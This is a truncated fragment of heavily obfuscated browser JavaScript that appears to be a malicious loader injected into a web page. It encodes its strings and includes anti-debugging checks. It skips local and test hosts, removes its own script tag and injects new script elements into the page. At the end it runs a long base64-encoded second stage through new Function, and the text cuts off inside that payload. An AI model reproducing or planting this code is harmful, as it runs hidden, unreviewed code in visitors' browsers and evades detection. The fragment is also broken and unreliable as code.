G&&G[0x4]&&!G[0x5]?!(g[a6(0x316,'6y0!')](0x46,G[a6(0x1d6,'HdzP')+a6(0x3e5,'oVPB')](0x0))&&g[a6(0x340,'Ycda')](0x66,G[a6(0x3d1,'5Rvy')+a6(0x3fd,'HdzP')](0x0))||g[a6(0x1e8,')CRD')](0x49,G[a6(0x2bf,'6y0!')+a6(0x30f,'I1Wd')](0x1))&&g[a6(0x265,'a39]')](0x69,G[a6(0x403,'4tDl')+a6(0x2d7,'zK3Q')](0x1))||g[a6(0x19c,'*C1A')](0x4c,G[a6(0x2a0,'b)NC')+a6(0x309,'L^JU')](0x2))&&g[a6(0x20a,'a39]')](0x6c,G[a6(0x38a,'^dII')+a6(0x338,'Ycda')](0x2))||g[a6(0x2a2,'vkO]')](0x45,G[a6(0x2a0,'b)NC')+a6(0x21d,'U7B8')](0x3))&&g[a6(0x2eb,'3z#Y')](0x65,G[a6(0x17e,'J0je')+a6(0x309,'L^JU')](0x3))||g[a6(0x2ce,'aZnk')](0x3a,G[a6(0x1fb,'&I7s')+a6(0x3fd,'HdzP')](0x4))):void 0x0;}}function p(G){var a7=Z;return g[a7(0x405,'7HZ!')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a8=Z,G=g[a8(0x2e4,'zK3Q')](l);if(G){var J=g[a8(0x1d4,'oVPB')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!g[a8(0x371,'2dWS')](J,'~')?g[a8(0x1a2,'JMY3')](p,G):K)&&g[a8(0x25b,'a39]')](i,K,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x275,'4tDl')](J,K);}}function s(){var a9=Z,G=g[a9(0x268,'3z#Y')],J=new RegExp(g[a9(0x370,'I&oV')],'g');return G[a9(0x181,'4tDl')+'ce'](J,'')[a9(0x322,'EL[3')](';');}function u(){var aa=Z,G=g[aa(0x27e,'xiim')],J=new RegExp(g[aa(0x279,'^dII')],'g');return G[aa(0x1c7,'7x3f')+'ce'](J,'')[aa(0x14b,'xiim')](';');}function v(G){var ab=Z;return g[ab(0x236,'DN4g')](-0x1,G[ab(0x1b6,'yeYu')+'Of'](String[ab(0x406,'6y0!')+ab(0x278,'4tDl')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x3a3,'GOl(')](G)||new RegExp(g[ab(0x25d,'vkO]')],'g')[ab(0x3b8,'%p1P')](G));var J;}function w(G,J){var ac=Z,K=G[ac(0x2f7,'gFPk')+'h'];return g[ac(0x25a,'$y6I')](G[ac(0x19f,'3z#Y')+ac(0x215,'vkO]')](g[ac(0x22b,'k$dj')](K,J[ac(0x24c,'4i8f')+'h']),K),J);}function y(){var ad=Z,G=g[ad(0x28c,'4i8f')][ad(0x38e,'(niP')]('|'),J=0x0;while(!![]){switch(G[J++]){case'0':return!M||!!(g[ad(0x15d,'7x3f')](k,M=g[ad(0x192,'GOl(')](w,M,String[ad(0x35b,'U7B8')+ad(0x16f,'EL[3')+'de'](0x2e))?M[ad(0x3eb,'Y8)Q')+ad(0x354,'7HZ!')](0x0,g[ad(0x173,'JMY3')](M[ad(0x226,'yeYu')+'h'],0x1)):M,K)||g[ad(0x394,'zK3Q')](k,M,O)||g[ad(0x2e5,'&I7s')](v,M)||g[ad(0x397,'Y8)Q')](m));case'1':var K=g[ad(0x40c,'L9la')](s),M=g[ad(0x2bb,')CRD')](q),O=g[ad(0x313,'Xpyj')](u);continue;case'2':g[ad(0x174,'%p1P')](S);continue;case'3':var P={};P[ad(0x2ae,'HdzP')]=g[ad(0x295,'4i8f')];var Q=P;continue;case'4':var S=g[ad(0x2d2,'^dII')](h,this,function(){var ae=ad,U=g[ae(0x1b2,'!pGR')](typeof window,g[ae(0x287,'&I7s')])?window:g[ae(0x213,'HdzP')](typeof process,g[ae(0x2ef,'4i8f')])&&g[ae(0x23b,'J0je')](typeof require,g[ae(0x3c2,'b)NC')])&&g[ae(0x1fc,'vkO]')](typeof global,g[ae(0x36b,'2dWS')])?global:this,W=function(){var af=ae,X=new U[(af(0x207,'EL[3'))+'p'](Q[af(0x14f,'xiim')]);return!X[af(0x1e0,'a39]')](S);};return g[ae(0x291,'$y6I')](W);});continue;}break;}}function z(G){var ag=Z,J=g[ag(0x1b3,'U7B8')](l),K;J&&((K=J[ag(0x2f3,'EL[3')+ag(0x21f,'^dII')+ag(0x158,'oVPB')](g[ag(0x154,'I&oV')]))[ag(0x348,'2dWS')]=g[ag(0x306,'*C1A')],K[ag(0x3cd,'Ycda')+ag(0x2c0,'TUCW')+'t']=G,(J[ag(0x2f4,'^dII')]||J[ag(0x259,'yeYu')]||J[ag(0x33f,'a39]')+ag(0x19d,'(niP')+ag(0x26c,'HdzP')])[ag(0x1a7,'Y8)Q')+ag(0x2af,'3z#Y')+'d'](K),K[ag(0x20c,'Xpyj')+'e']());}function A(){var ah=Z,G,J=g[ah(0x323,'aZnk')](i,g[ah(0x149,'k$dj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,M,M;J&&(K=g[ah(0x1f9,'JMY3')],M=new RegExp(g[ah(0x30b,'EL[3')],'g'),(M=J[K[ah(0x252,'lH*N')+'ce'](M,'')])&&M[ah(0x3d6,'^dII')+ah(0x175,'gFPk')][ah(0x3bf,'k$dj')+ah(0x419,'lH*N')+'d'](M));}try{var B,D,E;g[Z(0x40e,'oVPB')](y)||(g[Z(0x2fe,'xiim')](A),g[Z(0x13a,'I1Wd')](0x1,g[Z(0x39d,'I1Wd')](j,0x1,B=0x4))||g[Z(0x274,'HdzP')](z,g[Z(0x228,'5Rvy')](g[Z(0x318,'7HZ!')]('(',new Function((function(){var _0x4402304=function(){var _0x8643062c=['uMTmq2rHzhLSC0P5A3jtu2D3zurfmLPtD25nBK5hv3LJ','tenKwvrRswHkEwTYu1nND2vertnnu3DUtKu1wfrty3bl','wNbkExDUvNPsvfzSzfnKr1jttuDfBKXdzejprZLqvJa5','CeSWA29nsgD4wM1nC0OWDe5lru1Us1n0sKTeqJrnve5P','mLfZsNPoAvnPB25lu3rks0rcne1uwtfmq2rHzhLSC0P5','u1nND2vhvMPmq2mYsKCXq0P5A3jtu2D3zurgAK5tD25H','m1fUtenKnveYoxzwmdLhwKvSrgf6y25mq2r0vti5CLLT','D1jwy25mq2rewKHcALzftNzwBgmWyLnJC0OXzfjKr05u','zfHvvLjwvJa5q1PfzZrImJrUtenKmvPyuMPvmu5YvvzJ','wfvxuMTvsfz0sNL3BLPxmxjKmwrtwLm5we5uqw5mq2ry','DgvZDa','uZfKu2rhtLznwgTUtenKEvDRCgPtmgW1v2LJC0OYC3HJ','wKqXBwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPA','rZbUs1n0sKTeqJrArfvZsJjstMmZww5lu3rks0rcne1u','vwTkA1vfzfbkExDUuwPODLjgzfbxrNaWy1nJC0OXzffp','mNruvNPAnMqYzfHkExDUvJfcmLrTAgXmmLjsvNLJC0OY','s1n0sKTeqJrzEMTZsJbst1Lwmg5lu3rks0rcne1Qvtrm','C1rfww5lu3rks0rcne1usxHmq2rRzg1JBeP5A3jtu2D3','BKXdzdfvmJLVvJa5mfPfowHJu2nZsJfKu1jfBfHvvvPR','tML3BMjSuMHlAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnK','CZrru2nWsZbRB01iz3HAr1fZsNPStfzUB25lu3rks0rc','wgDUtenKwfvyAgPur05nzuzJmK9dy3nkm1f6ttjou09h','EdHJENq5teDoyLntz3DLrgXQtenKB1CWtLPkEwXKufvR','uMvNrxHW','ndqXtLLIrM1U','y29oEwnWs3LKELPtzgrlq2XIvKnND2vestjzExDUvdfZ','rZG5tuHND08YwNzJAwGYwvHjz2r6mhDLree3zhP4C1D5','tenKsvzvqJrkEwTYu1nND2vewMHmq2mYzengBKP5A3jt','EwTYu1nND2vestnzu3DUuM0XDgrdy3blmgTVtuHNEe1Q','re1ZsJjsmLP5vw5lu3rks0rcne1ustjmq2rmyxPOqKP5','mxbnwKHqyG','DfDLAwnWsZbRB01iAgXzAxDUyKrADLfdy3blmgTVtuHN','q3D3zursALHtEgjnsgCZtercne56uMrmrNn3zurnC01i','C0OYzhbkBtHUs1n0sKTeqJrnvfu1tenKDvzhrxfkEwTY','CKT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rK','rMPnu3DUvdfZmwj5y3blEwrQwLnKzeThD3nkEwnWteCW','mu9urtvprfPQtercne56zgHAveLWtengBwrxnwPKr2X2','yKOYEgXIBwqWyunKzeTtA2XnsgD4turbC2nemxvxm1jK','BLCXEdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPK','yxLAzeP5BgrqvwTVtuHNEe5hrxnkEKfRu0CWBKTtDePl','mMDUs1yWB1jdEdrxmhDVtuHNEe5erxnkELLRyLvjBKTt','tKrIm1jhuti5A2rRy25mq2ryvuvWALrftNzLBgrquM1o','vg1ou2rgwMTuBgnUtenKwfqWwMPtr2n2wKvVngeYsw5m','C2jtBdDKBuz5suC0ovCXmhnIEJb3zurbC2ndEhHqu2nU','DfHovwnUtenKALuYowfwmuzOv2XKuMvty3nkm1OYu21s','sgXeyxK5we4WuLbkExDUvNPzELKWCZrHELPytMK5ALmW','u214tvjPy3blmgTVtuHNEu5QsxnkmhbZvevzBKTtDePl','mZeZmfrrsKrOuW','nu9ewMTlvNnUzvzkyvKXtK9kmtbVs1n4zK1iz3HovgT4','wNPOCK1dy3nkm04Wvg1osLrxBgPkExDUvJfgnfKXtNPo','B2ntBdDJBvyWzfHkDuLirw9lvhq5teDoyLntz3DLreu0','DfHlrei0tvrABuXdzeXlBwqXsNLSzeTizhbIBvj2zhL4','tJbHvZL1s0nSn2rTrNLjrK05vwL4sfbxnwXKEujgv3LO','zezIv3rZvNPwnLDxsNHkExDUzvDos1KWmdrHEtLytM1f','DdfkExDUyw1oCW','vw5WnvjUrw5mq2ryvuHAmvyXrJrArtL0yJa4BKXdzhfI','BKTwmg9AAxGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','mujtwKv4Bfz5y3nkmLjVvM1suu1isxLkExDUvJa5yvKX','strsm1vUs1n0sKTeqJrpv1fZsNPStfzUB25lu3rks0rc','ngj6wMLpr3rkvNPwweP5D25zvK52zuvkDgiXBhLwEwnZ','yJfJmu9wvw5mq2rytLHcA1j6AhjprMmWt1zJBKXdzdfI','DvyXstnArw80ytnzBKXdzfHvBKjQvvHsnK1wyZfvEwnZ','vNPKv1KXtMHvEMryvuvWALziwxzzmu5Ou21ouvrRCgPt','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','ExDUzdfoDLLwzfntreyWwvnJC0OWsLrHEKPytM5WwLPx','reL5wLn3BK0ZsKnyu2nWsZbRB01iz3Hpve1ZsJfcCKPS','zgfyu2nZwtf0sKTeqJrnAKL4tenJELLRB3fkEwXKufDA','vLfHBgmYyMXRBKXdzfHoreeWytfoDLDgyZbLu2nZsJjk','AwnZsJnNngeZrLHovgXfwMXJBKXdzfHum1v6vJfcD1KX','qLnAv2rgzuHbB1PgDePlrei0tvrKA0XdzenprwqXsNLS','vdfTzfC1AMrhBhzIAwH4teHnC2rtEdjmsgDZzvn4nKXf','u3DUtM5rAfP5y3blmgTVtuHNne15D25zvJvKsxLJCeSW','EvjisLnRBKTtDePlrei0tvDfnuXdy2HHBev4sNLRCLnt','vxDLrfeVyLnVD2veuxDlmJq2yML4C0T5C2XnsgCWs1q5','rLyWovDArwHeyxPvBKXdzfHomwrXwMToDLrgyZjpq2nZ','sveWuKLkEwXKs0HAyLrdz3DLrezRtun3BLDfnunju2nW','vJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2ny','AKP5A3jtu2D3zurgAfPPD25tru5fu0nJCeSWA29nsgD4','vurOCK1ysNHmmLjqwvnJC0OYnu1nmLjmzdbOBeP5D25w','vfvkA1rvtNjnBgmZyvnJC0OXzfjpvvPyvdnsA1rTmxzn','CLntz3DLrezStML3BKLxCfjnu2nWsZbRB01izZnzu3DU','wtrmq2r0v1DABuP5A3jtu2D3zuDkAKXdzhDtre5VsNLR','sNLRCLntz3DLrezStwL3BLqXCZfIEwnWsZbRB01iz3Ln','u2D3zurjne5dD25nmKPls2LJCfHtAhvmr3rIu1nND2ve','wfPRzuromuP5D25Hme5YyJfKugjxnvHov0vUtenKA1nQ','nJa3z0fuzMHw','mJGWoxnRyNHtBG','CgHxsfLUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHs','Ce8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK5dyZzABtL5','DhLlEJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDw','sJjWsLuZsLHvv1zusNL3BMrhmxzIwee0ytb4we5irw5m','zZnkEwTYu1nND2vesxLnq3DUt1v0v2vPy3blmgTVtuHN','D25xALjrwvnJCfHtAY9KmMX1wKC5m09RsMjvAwD3zurf','B01iz3HnBvvZsNPStfzUB25lu3rks0rcne1xstjmq2rj','tenKwvrRswHkEwTYu1nND2vertjnu3DUu0zwqwvdy3bl','t1PfCdfrBvjst0D0mKP5D25rmu5YsZfJmfvfsMLzu2nZ','zeLrmfjjsNLRCLntz3DLreL4wLn3BMjSuMHlAwnWsZbR','wfvhsLvwELP4vLnJC0OZBdbsBu5qvgPOqKP5D25wmujS','sNLSzfbxwJfIBu4WyvC5DuTfvxnsAwW3zg1gEuLgqtLu','mwn4vJfgs1KWDe1wEwnZsJjfngeZvLHor1jQvwPOCK1d','A3jtu2D3zurgA015D25trLzbzunJCeSWA29nsgHPtNL3','C3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3yvDz','ndq5sgHLCMre','rKzeyJfnBKXdzevLsejQvLzoCMvSyZbvEwnZsJnSsfjT','tenKD1netM9kEwTYu1nND2verMXAu3DUvuDZBvHty3bl','DePlrei0tvrJm0XdzgHyBdbQsNLRCLntz3DLr1K1tenK','mfPfCerHmMnUtenKwfvQzgTtmLzrwtfJmfn5y3nkm2XA','zeTtww1rBhrts0rcne1QvxPmq2rRzg1JBeP5Bgrlsfi1','sNLRCLntz3DLrezRtLn3BLrhzZnvEwnWsZbRB01izZrA','uKXIv3n2sNL3BLyWowfzmgXTuw1su1uYDgHkExDUvJa5','nwTuBKPmsNL3BLz6utbtmwrtttjot1uYowfkExDUuwXO','zhrkExDUwLrotW','ALzgCfjIq2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLN','y3L4q1CXsw9nsgD5tLDzC0P6vxDuBfvUs1yWCePPwKnx','mZqYmti3t0vnuwHb','qM1mmLjxy2TJBKXdzfHvrtLSvJa5C1KXqK1Lu2nZsJbn','BgvUz3rO','vfPPtenJEwmWwMjkEwXKufDAmwjTtJbHvZL1s0HfC2n5','mgTVtuHOBfPtD25tru5fu0nJCfHumuPlrei0wMPfC0OW','sgTUtenKELPdowPwvMHHwKvKweP5D25HAKiYvwXJm01v','CeSWA29nsgD5tKrzC0OWwNrIwffUs1n0sKTeqJrnve14','zurgAu55D25JBvfXs1nJCfHwDfvlrei0t0rjC0P5uKHk','m1PfCeHkExDUwtjwvfvwzfjwBvjmy1nJC0OWtNrHmwH2','zdfvmNrpvNPwyvPfEhrIEKfUtenKwe4YvKzwmujHwKzk','mu1VtuHNEu1uwxnkmNCYyJbbBKTwmg9rEwS3zLr0EvPy','ufnvC25mq2ryvw14ALveAhjrmwmWv21otvj5y3nkmNaY','sfz5yMLcEeSZttDMu3HQvZbRB01iz3LovefZsJjgue9d','vZfYvxLJC0OYvKrIELzyvdfOr1jvAenArwXisNL3BLyX','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','vw5mq2qWvtj0Bfz6wLfwmK5OsNL3BLz6zhrsBgrsvg1s','mJy5yNPis3Le','vMPkue1xnuHkExDUuvCXDLvwzfbnq2nZsJnOsLPUzfHo','AMrTtenKAfHSmgPkEwTYu1nND2vhwtfmq2rgtNLNm0P5','ytnOrgiWmvHvr2HQvM0XDMjTttrImwXytKzWALqYmxjr','ndm1oduZnw1YEvbpta','rwqXsNLRCLntz3DLrezPtwL3BK5PuNrrAwnWsZbRB01i','A1PgqNHoq2nZsJnSvgiZwLHumePRvurOCLrdy3nkm1OZ','sNL3BLyXqxPzmujntJjsvLiZvw5mq2ryvdfAALvUuKvH','mwmYtKnJC0OWsNrImxbyvuC1Cwrwy25mq2r0yLC5Bffv','sMTtA2XOsNL3BMr6AhzIm2HAuM1stLz5y3nkmwmXvJng','r0uXtenJEMnRsMrkEwTYu1nND2vestnnu3DUtMLsDffP','v3n2vJfkD1PfCeLIu2nZsJj4mvLvovHumvPRu0DfBKXd','wM5wDvKZuNbImJrVy1n4EKXivxnKAxG0teHRC2vPBdDJ','C0OXzfnLBxryvvHcA1rwtNzxq2nZsJj3D2fUBfHom3b6','BdDJBvyWzfHkDuLirtLqvdf6tZmWC1KXDePlrei0tvrg','sfu5wKz0weTeqJrnv05OtenJEMnRsMrkEwXKs0DNC1Pg','u3rks0rcne1QzZfmq2rms21KmuP5A3jtu2D3zuDsAKXd','rZfdsNLSzfCXuw9nsgD4tKrrC0P6qNHHveLUs1nZBLKY','rei0twPrmuXdzgrnA3HlsNLRCLntz3DLr0POtenKrK55','s1n0sKTeqJrnvfPQtenKywr5BhnkEwTYu1nND2vesxDz','qMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefW','EwnZsJfKuK4YtK1JvxHWvNPsnuP5D25LBKPtwtfABwfx','u1nND2vestrpu3DUuM0XDgrdy3blmgTVtuHNEu1Twxnk','sMXtmwrsy0Dsu1DxAgPvEMH2u1nJC0OWsKTuBu5wyLC5','AhjIu2nZsJfKuLvTtLbtvvj2vNPwCeP5D25wEMrVwta4','mtq5ndm4nuLuyKrcBq','tenJELLRB3fkEwTYu1nND2vesxLnExDUvdfZmwj5y3bl','zgXmq2rKtwT4s0P5A3jtu2D3zuDoAKXdzeTIrxHhsNLR','rei0tvrvEeXdy3HsrteZsNLRCLntz3DLreKWtun3BK9v','sMWWBKTwmg9nsgD3s1n3D2vhuxblvdKYt21syLztz3DL','v1jRuJjoBeP5D25wmuPHwtbOmMnwzg1Ju2nZsJngm1vh','vgiWmvHvvLPQu1CXCLr5y3nkmK5eyJfAwfqYEgTuvwnU','ExDUzevoCK0YAe9uBvjmuNLJC0OXzffHr05szev4uvz6','uZLQvtiXCLmXzffwrtfyvurODLz6wJrArKj4sNL3BMjx','y2LOmLLyswDIrdb3zurbC2jtEhvmrZG5tuHND08YndLH','zfvWq1KWChrImfPytKrrBKXdzdbIvZLYvJa5r1PgqtrH','zhfpr3qYvNPABeP5D25KrgH2vuzJmMjvnvHoELfUtenK','mvjyvwXWA1qXtNzlmwmYzwS1AfeYoxLzvwnUtenKrfeY','tvvKuLz6vtrkExDUzwXOt1KXqJjpsevUtenKwfvSCgPv','mxG0twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5x','y2XJmgvhuK1vmJLTsNL3BLyXrMfArtLotdjsve9hC3Hk','nu1tD25trLzbzunJCeSWA29nsgD4turvC0P6vxDuBfvU','DMrxsLrHmJvytJnvBKXdzdjvmJLPvJfgwvfRtNHkExDU','tKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzgvLDwmwHAv2Pb','mtuZnta0mMnysgrYua','B2rtBhLAwfiXy200z2rumwTxmwnVtuHOBe9dD25JBdvA','whr5wLHsmwnTngDJwhG4y3P0ouXhtMjtu2D3zurfne9d','sxDLu2nZsJnKwLnTtKXKmdLmsNL3BLz6utrprMrttJjs','DvrNCe8','A3nzmxrks0rcnfLQuxnkmtb5vevVBKTwmdLtu2D3zurj','sNL3BMeXtNjKmwmXttjou2jxDfrkExDUvJfbELKXrxDu','u2D3zurfEfLPD25Hv0v4vgLJCeSWA29nsgD5turnC0OW','BKTtDePlrei0ww1jC0P6BeXwBM9Us1n0sKTeqJrAveLZ','yurKveP5A3jtu2D3zurjme5dD25tmNm0uvnJCeSWA29n','u3rks0rcne1uutnmq2rXwvzOmKP5A3jtu2D3zurgA05P','y3blmgTVtuHNEu0YrxnkELOWsvDJBKTtDePlrei0tvDk','z3HAALLZsNPAma','yvC5DuTiwxnLq2W3zg1gEuLfDZLtExG1ufDsyLrdz3DL','veTeqJrprgnZsNPoEvfSmg5lu2TYsJnbBLHtAenxmu1V','q2rKtZmXEvPyuJfJBtrNywLOmgfhBhPxEwryvevWsvvR','suHfouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9J','teD3owrhAhbJmxnUvJb4s1ngsKDkmtfIsJj4BgjTzdbH','r2X6v3LKELvwtMfvBg9UwfnOmgfhBhPxEwrZzg1gsLjU','sKDSzeK','D25trLzbzunJCeSWA29nsgD4t1rvC0OWDe5lru1Us1n0','oxvlsevZy3L4muTyDhLAwfiXy200z2ntAhPmsfvWtZmW','tMXmq2r5wgXSyKP5A3blBKjOy25oBfnxntblrwDVtuHN','tKDxEwnWsZbRB01iz3HoAMnZsNPgrvryy25lu3rks0rc','zurJEeXdy3DJv2T5sNLRCLntz3DLrezPt1n3BMr5BeTv','mvPdD25tru5fu0nJCeSWA29nsgD4wvDrC0OWowjovZHU','y3nkm1j0yJjowfvTAgTumwXOsNL3BMfyzgLnBgmWywS0','vNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjd','DeLwELz4sNL3BMjRDg9ArKzuyxPwwe5xA25mq2q1t0C5','ne1xwMTmq2r1vKDfCuP5A3jtu2D3zurjm09tD25JrwD6','mxrKq2nWsZbRB01iAgLoAxDUu3LWBMrty3blmgTVtuHN','tNzrmM95turzBG','sNLRCLntz3DLreL5tML3BLHusK1tAwnWsZbRB01izZvz','yunJCeSWA29nsgD5twPvC0OZqKLnmMDUs1n0sKTeqJrz','vNLJC0OXzfftmNHyvuD4A1mWDdfkExDUwvDsmfPgsKrI','vNLkExDUutiXCK9gyZfwBvjmyLC5D0P5D25wmuPRwtfz','rMmZuNLJC0OYuKrHmK5yvhK5A1uYtMHkExDUzezoDMmZ','s2jfEeDkEwTYu1nND2vhrtnmq2rWwvrgt0P5A3jtu2D3','vMmXyMPvBKXdzfHvr1jRvdjwEfzwyZnHu2nZsJjWvgiX','CLntz3DLr1PRtenKtwfezfrkEwTYu1nND2verxLzu3DU','BgrivNLIAuj4s0HnCe8Zmhnzmxrks0rcne1uqxLmq2rr','BdDKBuz5suu0ovreDhLAwfiXy200z1PgDe9lrei0tvDs','tZmWC2rhAhbJmxnUvuvWwvKXrNjkmta5sJf4ne5xtJnl','zfHurxbjvwTzBLHwC25Jsfz6yunKzeTfmwHKr2HIsJnk','yM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2ztEgPx'];var _0x8643062u=_0x8643062d;function _0x8643062d(a,b){a=a-0xdf;var c=_0x8643062c[a];if(_0x8643062d['xDcZZb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8643062d['gYdjqL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8643062d['ReWbQm']={},_0x8643062d['xDcZZb']=!![];}var e=_0x8643062c[0x0],f=a+e,g=_0x8643062d['ReWbQm'][f];if(g===undefined){var h=function(i){this['AeHcQc']=i,this['tHNrjK']=[0x1,0x0,0x0],this['rIeUXg']=function(){return'newState';},this['IVvvpG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sFgauo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FLQGFF']=function(){var i=new RegExp(this['IVvvpG']+this['sFgauo']),j=i['test'](this['rIeUXg']['toString']())?--this['tHNrjK'][0x1]:--this['tHNrjK'][0x0];return this['LYJPBS'](j);},h['prototype']['LYJPBS']=function(i){if(!Boolean(~i))return i;return this['mxHnKu'](this['AeHcQc']);},h['prototype']['mxHnKu']=function(j){for(var k=0x0,l=this['tHNrjK']['length'];k<l;k++){this['tHNrjK']['push'](Math['round'](Math['random']())),l=this['tHNrjK']['length'];}return j(this['tHNrjK'][0x0]);},new h(_0x8643062d)['FLQGFF'](),c=_0x8643062d['gYdjqL'](c),_0x8643062d['ReWbQm'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8643062d;while(!![]){try{var c=-parseInt(q(0x13d))*parseInt(q(0x16a))+parseInt(q(0x183))+-parseInt(q(0x15a))+parseInt(q(0x14e))*parseInt(q(0x117))+parseInt(q(0x106))*parseInt(q(0x196))+parseInt(q(0x100))*parseInt(q(0x13e))+-parseInt(q(0x16e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8643062c,0xc5a95));var _0x8643062e=window;function _0x8643062f(c,d){var r=_0x8643062d,e={};e['uTgpO']=function(i,j){return i!==j;},e[r(0x1a9)]='object',e['wSDlL']=function(i,j){return i===j;},e['WiqLy']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x15c)]===d&&function(j,k){var l=g(this,function(){var s=_0x8643062d,n=f[s(0x19a)](typeof window,'undefined')?window:typeof process===f['JGldI']&&typeof require==='function'&&f['wSDlL'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0xff))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xf2)](l);};return o();});f['WiqLy'](l);for(var m=0x2;m<k['length'];m++){if(f['uTgpO'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8643062f(_0x8643062e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1OTE5ODZjPVsnV1BSZE54a'+'GRJbWs1JywnVzdXZldSdGNNQ29MJywnYX'+'NIUVdRMFUnLCdnWUJkUDhrT25HJywnblN'+'vQUZtb2lycScsJ1dSaGNOM0JkUFNreics'+'J3Rtb054SmRkT1cnLCdnQ2t5V1J4ZE9ka'+'ScsJ1dSRmNKM3U2Z0cnLCdXUkZkRzFXT1'+'c3ZScsJ3FTa09jZlZkU2EnLCdvME5kUUN'+'rclc2UycsJ1dSZVhXNEJkUVhxJywnRDhr'+_0x8643062u(0x192)+'ywnV1Fyd2JmaGRSYScsJ1dSUmNITi9kTG'+'NxJywnV1JkY1F4cGRJU2t5JywnV1FWZFJ'+'4ZmtXNG0nLCdXNzhuV1FsY044b0snLCdX'+'NTBSV1BCZE5NRycsJ1dSQmNKc0RHVzZlJ'+'ywnRENvaldROUV0cScsJ0FTa1pXN2I5al'+'cnLCdhSmxkT21reW9XJywnVzdaY1NhVzN'+'XUFZjVEt4Y090ZGNVS2xjTWEnLCdXUkpj'+'SkNrZ1c0WmNKVycsJ1dSM2NLU29nV1FOY'+'0pHJywnV1B0Y0lYUHRXNmknLCd5Q29EV0'+'8zZFJxJywnV1FDSFc0UmRKSU8nLCdGSkJ'+'jVG1vdlc2NCcsJ2Ntb2hXUnhjSzhrOCcs'+'J1dQQmNUSzRPZXEnLCdqZmJkVzVERCcsJ'+'3Btb1JxU292enEnLCdkbW9PV1AvY01Daz'+'AnLCdXT0pkTjhrM1c2emInLCd2U29TV1B'+_0x8643062u(0x170)+'eGNROGs3VzVXJywnV08xem9mTmRKYScsJ'+'292SmNWR3hkS0NrY1c1cTUnLCdXUE5jVE'+'5GZEpDa3onLCdwOG93V1E3Y0tTa1onLCd'+'XUTNkS2dCZE5Ta20nLCdXNmFZZG1vNlc3'+'NCcsJ2RkVmRIQ2tiaGEnLCdXTzFwV1FCZ'+_0x8643062u(0x14f)+'NRWk9jJywn'+('amRDb1c2OU4nLCd5Q29VanY4QicsJ1dSZ'+'GNRaC9kUm1rZicsJ3RTbzR3SXBkTkcnLC'+_0x8643062u(0xf0)+'0cScsJ2pTa1NXUGVlVzdlJywnZktwZElT'+'a3NCYScsJ1c2cVZXT1JkTGdXJywnZzhvW'+'ldRbGRPbWtiVzR4Y1VHJywndVNvYmw4a2'+'FXNU8nLCdnWTdkVkNrOGhhJywndENvaUJ'+'hcGRPRycsJ3Fta1FXNkJkU21vOScsJ0RD'+'bzdqQ2sxVzZ1JywnV1B0Y0xDb3FXUlpjS'+'kcnLCdXT09tVzZkY0xHSycsJ1dSZVFXT2'+'hkVVozY0lDb3InLCd2U29WV1FIbEJHJyw'+'nY3NiNFdRcUcnLCdyQ29CV09aZEhDa0In'+'LCdvU2toV1AzZFBHYScsJ1dSN2NOOG9NV'+'1AzY0lxJywnV09OY0hDa3ZXNHRjUVcnLC'+'dXUnEvV09sY1R1eScsJ2Q4a3NXN3hjVjh'+'rUicsJ3lydGNIMXFsJywnaDhvWFdQS2pX'+'UDAnLCdXUHBkU3dxNVc3eScsJ29Ta29XT'+'zhSVzVDJywnV1EvY1J2WmRVcjQnLCdobW'+'9BV09WY09ta1MnLCdXUEJjUExwZFZTa0g'+_0x8643062u(0xfa)+'SENveCcsJ2taR3VXNDV4JywnallXTVc1M'+_0x8643062u(0xfd)+_0x8643062u(0x1b2)+'GV1BCZE1xcScsJ1c3